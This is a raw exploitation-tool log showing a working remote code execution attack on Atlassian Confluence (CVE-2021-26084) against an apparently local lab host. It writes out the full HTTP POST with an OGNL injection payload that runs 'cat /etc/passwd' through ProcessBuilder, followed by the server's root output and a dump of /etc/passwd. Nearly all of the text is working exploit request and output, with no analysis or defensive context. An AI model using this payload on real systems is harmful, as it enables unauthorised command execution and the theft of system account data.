 ====================Response-vcsearch====================
root
root
root
root
====================Response-vcsearch====================
[11:16:15] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): cat /etc/passwd | vcsearch root.{0,500}
[11:19:23] [LOG-4-AtlassianConfluence(Exploit)] [403] [CVE-2021-26084] [Request
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 192.168.80.131:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1075
queryString=%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu0027%29.newInstance%28%29.getEngineByName%28%5cu0027JavaScript%5cu0027%29.%5cu0065val%28%5cu0027var+isW
in+%3d+java.lang.System.getProperty%28%5cu0022os.name%5cu0022%29.toLowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.String%28%5cu0022cat%20/etc/passwd%5cu0022%
29%3bvar+p+%3d+new+java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%29%3b+%7d+else%7bp.command%28%5cu0022bash%5cu0022%2c+
%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader%28process.getInputStream%28%29%
29%3b+var+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+while%28%28line+%3d+bufferedReader.read
Line%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+line+%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027
]
====================Response-vcsearch====================
root\u0022:\u0022https://confluence.atlassian.com/display/APPLINKS-060/\u0022,\u0022applinks.docs.diagnostics.troubleshoot.sslunmatched\u0022:\u0022SSL+and+application+link+troubleshooting+
guide\u0022,\u0022applinks.docs.diagnostics.troubleshoot.oauthsignatureinvalid\u0022:\u0022OAuth+troubleshooting+guide\u0022,\u0022applinks.docs.diagnostics.troubleshoot.oauthtimestamprefus
ed\u0022:\u0022OAuth+troubleshooting+guide\u0022,\u0022applinks.docs.delete.entity.link\u0022:\u0022Create+links+between+proje
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/us
====================Response-vcsearch====================
[11:19:23] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):